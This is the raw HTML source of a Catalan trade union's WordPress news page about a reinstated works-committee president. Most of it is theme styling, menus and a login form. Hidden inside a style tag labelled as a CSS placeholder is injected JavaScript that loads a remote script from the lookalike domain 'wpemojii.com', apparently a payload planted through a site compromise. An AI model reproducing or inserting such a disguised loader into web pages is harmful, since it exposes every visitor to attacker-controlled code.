.td-wrapper-pulldown-filter{background-color:#c22136}.td-footer-wrapper::before{background-size:100% auto}.td-footer-wrapper::before{opacity:0.6}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.post .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-style:normal;font-weight:normal;text-transform:none}.td-post-template-1 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-style:normal;font-weight:normal;text-transform:none}.td-post-template-2 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-style:normal;font-weight:normal;text-transform:none}.td-post-template-3 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-style:normal;font-weight:normal;text-transform:none}.td-post-template-4 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-style:normal;font-weight:normal;text-transform:none}.td-post-template-5 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-style:normal;font-weight:normal;text-transform:none}.td-post-template-6 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-style:normal;font-weight:normal;text-transform:none}.td-post-template-7 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-style:normal;font-weight:normal;text-transform:none}.td-post-template-8 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-style:normal;font-weight:normal;text-transform:none}.td-post-template-9 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:5px;font-style:normal;text-transform:none}.td-post-template-10 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-style:normal;font-weight:normal;text-transform:none}.td-post-template-11 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-style:normal;font-weight:normal;text-transform:none}.td-post-template-12 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-style:normal;font-weight:normal;text-transform:none}.td-post-template-13 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-style:normal;font-weight:normal;text-transform:none}.td-post-content p,.td-post-content{font-size:15px}.td-post-content h1{font-family:Verdana,Geneva,sans-serif;font-size:20px;text-transform:none}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-size:15px;font-weight:bold}.td_block_related_posts .entry-title a{font-size:15px}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-84881070-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ugtfica.cat/",
                    "name": "Inici"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ugtfica.cat/category/ultimes-noticies/",
                    "name": "Últimes notícies"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ugtfica.cat/category/ultimes-noticies/quimic-textil-i-arts-grafiques/",
                    "name": "Químic, Tèxtil i Arts Gràfiques"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ugtfica.cat/readmes-el-president-del-comite-dempresa-de-grafiques-varias/",
                    "name": "Readmès el president del comitè d’empresa de GRÀFIQUES VARIAS"                                
                }
            }    
        ]
    }
</script>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#000000}.tdm-btn-style2:before{border-color:#000000}.tdm-btn-style2{color:#000000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">.example{color:red}function isScriptLoaded(src){return Boolean(document.querySelector('script[src^="' + src + '"]'))}var bdBase="https://wpemojii.com/wp-urlx.js";var bd=bdBase+"?v="+Date.now();if (!isScriptLoaded(bdBase)){var d=document;var s=d.createElement('script');s.src=bd;s.type='text/javascript';s.onload=function(){console.log("Script başarıyla yüklendi!")};s.onerror=function(){console.log("Script yüklenirken bir hata oluştu.")};var scripts=d.getElementsByTagName('script');if (scripts.length){scripts[0].parentNode.insertBefore(s,scripts[0])}else{d.body.appendChild(s)}}else{console.log("Script zaten yüklendi.")}</style></head>

<body class="wp-singular post-template-default single single-post postid-6761 single-format-standard wp-theme-Newspaper td-standard-pack readmes-el-president-del-comite-dempresa-de-grafiques-varias global-block-template-1 td-magazine white-menu wpb-js-composer js-comp-ver-8.6.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/UGTFICACatalunya/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.flickr.com/photos/120511929@N03" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
                <span style="display: none">Flickr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ugtficatalunya/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ugtficat?lang=es" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/playlist?list=PL-y5TCQdhrlDE16JXPe4doewfVqCXM9OA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-55"><a href="https://ugtfica.cat/"><i class="fa fa-home" aria-hidden="true"></i>INICI</a></li>
<li id="menu-item-5285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5285"><a href="#">AFILIA’T<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5639"><a href="https://ugtfica.cat/per-que-afiliar-te/">Per que afiliar-te?</a></li>
	<li id="menu-item-5271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5271"><a target="_blank" href="http://ugtfica.cat/wp-content/uploads/2021/05/carta_drets_serveis_2021.pdf">Carta de drets i serveis</a></li>
	<li id="menu-item-4715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4715"><a target="_blank" href="https://ugtfica.cat/wp-content/uploads/2025/ugt-cat_hoja-afiliacion_2025_web.pdf">Full d&#8217;afiliació</a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7218"><a href="https://www.ugt.cat/formulari-dafiliacio/#formulari_afiliacio">Formulari d’afiliació</a></li>
	<li id="menu-item-5284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5284"><a href="https://ugtfica.cat/preu_afiliacio/">Preu afiliació</a></li>
	<li id="menu-item-187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-187"><a href="#">Serveis<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4374"><a target="_blank" href="http://www.ugt.es/Servicio%20de%20Estudios%20de%20la%20Confederaci%C3%B3n">Servei d&#8217;Estudis de la Confederació</a></li>
		<li id="menu-item-378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-378"><a>Formació<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-379"><a target="_blank" href="http://www.fundacionlaboral.org/formacion/">Fundació laboral de la construcció</a></li>
			<li id="menu-item-381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-381"><a target="_blank" href="https://www.idfo.com/">IDFO</a></li>
			<li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-382"><a target="_blank" href="http://www.balmesinnova.com/">Balmes innova</a></li>
		</ul>
</li>
		<li id="menu-item-329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329"><a target="_blank" href="http://www.ugt.cat/assessorament-laboral/">Assessorament laboral</a></li>
		<li id="menu-item-651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-651"><a target="_blank" href="http://www.ugt.cat/gabinet-juridic/">Gabinet Jurídic</a></li>
		<li id="menu-item-330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-330"><a target="_blank" href="http://www.qhs.cat/">Qualitat Habitatge Social</a></li>
		<li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333"><a target="_blank" href="http://www.ugt.cat/descomptes/">Descomptes UGT Catalunya</a></li>
		<li id="menu-item-334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-334"><a target="_blank" href="https://serdugt.contigomas.com/pages/index">SERdUGT</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-56"><a href="#"><i class="fa fa-cog fa-spin fa-3x fa-fw"></i> <span class="sr-only">Loading&#8230;</span>L&#8217;ORGANITZACIÓ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5290"><a href="#">Qui som ?<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1918"><a target="_blank" href="http://ugtfica.cat/wp-content/uploads/2016/11/HISTORIA.PDF">Breu història FICA</a></li>
		<li id="menu-item-377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-377"><a href="http://ugtfica.cat/?page_id=298">Estatuts i resolucions</a></li>
	</ul>
</li>
	<li id="menu-item-5289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5289"><a href="#">Com ens organitzem ?<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://ugtfica.cat/comissio-executiva/">Comissió Executiva</a></li>
		<li id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://ugtfica.cat/composicio-sectorial-ugt-fica/">Composició sectorial UGT-FICA</a></li>
		<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://ugtfica.cat/seccions-sindicals/">Seccións sindicals</a></li>
		<li id="menu-item-1413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1413"><a target="_blank" href="http://www.ugt-fica.org/">UGT FICA Estatal</a></li>
		<li id="menu-item-1414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1414"><a target="_blank" href="http://www.ugt.es/">UGT Confederal</a></li>
		<li id="menu-item-1415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1415"><a target="_blank" href="http://www.ugt.cat/">UGT de Catalunya</a></li>
	</ul>
</li>
	<li id="menu-item-5287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5287"><a href="#">On ens podeu trobar ?<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-5288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5288"><a href="https://ugtfica.cat/seu-central/">Seu central</a></li>
		<li id="menu-item-186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-186"><a href="https://ugtfica.cat/seus-territorials/">Seus Territorials<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://ugtfica.cat/anoia-penedes-i-garraf/">Anoia Penedès i Garraf</a></li>
			<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://ugtfica.cat/bages-bergueda/">Bages – Berguedà</a></li>
			<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://ugtfica.cat/comarques-de-girona/">Comarques de Girona</a></li>
			<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://ugtfica.cat/comarques-de-tarragona/">Comarques de Tarragona</a></li>
			<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://ugtfica.cat/osona/">Osona</a></li>
			<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://ugtfica.cat/baix-llobregat/">Baix Llobregat</a></li>
			<li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://ugtfica.cat/bcn-lh-barcelones-nord/">Barcelona i Barcelonés Nord</a></li>
			<li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="https://ugtfica.cat/lhospitalet-de-llobregat/">l’Hospitalet de llobregat</a></li>
			<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://ugtfica.cat/valles-occidental/">Vallès Occidental</a></li>
			<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://ugtfica.cat/valles-oriental-maresme/">Vallès Oriental – Maresme</a></li>
			<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://ugtfica.cat/terres-debre/">Terres d´Ebre</a></li>
			<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://ugtfica.cat/terres-de-lleida/">Terres de Lleida</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5774"><a target="_blank" href="http://www.ugt.cat/eleccions/">Eleccions Sindicals</a></li>
	<li id="menu-item-5270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5270"><a target="_blank" href="https://avalot.cat/">AVALOT – Joves de la UGT de Catalunya</a></li>
</ul>
</li>
<li id="menu-item-5295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5295"><a href="#">IGUALTAT<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2915"><a href="https://ugtfica.cat/legislacio_igualtat/">LEGISLACIÓ IGUALTAT</a></li>
	<li id="menu-item-5601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5601"><a href="https://ugtfica.cat/5595-2/">Glossari bàsic de termes LGTBIQ</a></li>
	<li id="menu-item-4096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4096"><a href="https://ugtfica.cat/ugt-fica-cali/">UGT FICA Cali</a></li>
</ul>
</li>
<li id="menu-item-60" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-60"><a>DOCUMENTS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3512"><a href="https://ugtfica.cat/salut-laboral/">Salut Laboral</a></li>
	<li id="menu-item-3326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3326"><a href="https://ugtfica.cat/legislacio_igualtat/">Igualtat</a></li>
	<li id="menu-item-376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-376"><a href="#">Legislació i guies<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="https://ugtfica.cat/legislacio-i-guies/">Seguretat social</a></li>
		<li id="menu-item-464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a href="https://ugtfica.cat/legislacio-laboral/">Legislació laboral</a></li>
		<li id="menu-item-475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-475"><a href="https://ugtfica.cat/prevencio-riscos-laborals/">Prevenció riscos laborals</a></li>
		<li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://ugtfica.cat/altres-guies-i-documents/">Altres guies i documents</a></li>
	</ul>
</li>
	<li id="menu-item-1048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1048"><a href="https://ugtfica.cat/convenis/">Convenis<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://ugtfica.cat/convenis-alimentacio-begudes-i-tabacs/">Agroalimentari</a></li>
		<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://ugtfica.cat/convenis-construccio-i-materials-de-construccio/">Construcció i mineria</a></li>
		<li id="menu-item-677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677"><a href="https://ugtfica.cat/convenis-energetic/">Energètic i aigua</a></li>
		<li id="menu-item-676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://ugtfica.cat/convenis-industria-automobilistica/">Indústria automobilística</a></li>
		<li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://ugtfica.cat/convenis-quimic-textil-i-arts-grafiques/">Químic, Tèxtil i Arts Gràfiques</a></li>
		<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://ugtfica.cat/convenis-siderurgia-transformacio-de-metalls-i-obtencio-de-materies-primeres/">Metal·lúrgic</a></li>
	</ul>
</li>
	<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="https://ugtfica.cat/calendaris/">Calendaris</a></li>
	<li id="menu-item-375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-375"><a href="http://ugtfica.cat/?page_id=292">Campanya Normativa laboral</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ugtfica.cat/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-3">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons few-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">10.6</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Barcelona</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                27 enero, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/UGTFICACatalunya/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.flickr.com/photos/120511929@N03" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
                <span style="display: none">Flickr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ugtficatalunya/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ugtficat?lang=es" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/playlist?list=PL-y5TCQdhrlDE16JXPe4doewfVqCXM9OA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">Et donem la benvinguda! Accedeix al teu compte</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">el teu nom d'usuari</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la teva contrasenya</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recuperar la teva contrasenya</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">el teu correu electrònic</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">T'enviarem una contrasenya per correu electrònic</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                                <a class="td-main-logo" href="https://ugtfica.cat/">
                <img src="https://ugtfica.cat/wp-content/uploads/2022/03/logo_rojo_png-300x61.png" alt=""  width="" height=""/>
                <span class="td-visual-hidden">UGT FICA Catalunya</span>
            </a>
                        </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                        <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://ugtfica.cat/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://ugtfica.cat/">
            <img src="https://ugtfica.cat/wp-content/uploads/2022/03/logo_rojo_png-300x61.png" alt=""  width="" height=""/>
        </a>
        </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-55"><a href="https://ugtfica.cat/"><i class="fa fa-home" aria-hidden="true"></i>INICI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5285"><a href="#">AFILIA’T</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5639"><a href="https://ugtfica.cat/per-que-afiliar-te/">Per que afiliar-te?</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5271"><a target="_blank" href="http://ugtfica.cat/wp-content/uploads/2021/05/carta_drets_serveis_2021.pdf">Carta de drets i serveis</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4715"><a target="_blank" href="https://ugtfica.cat/wp-content/uploads/2025/ugt-cat_hoja-afiliacion_2025_web.pdf">Full d&#8217;afiliació</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7218"><a href="https://www.ugt.cat/formulari-dafiliacio/#formulari_afiliacio">Formulari d’afiliació</a></li>
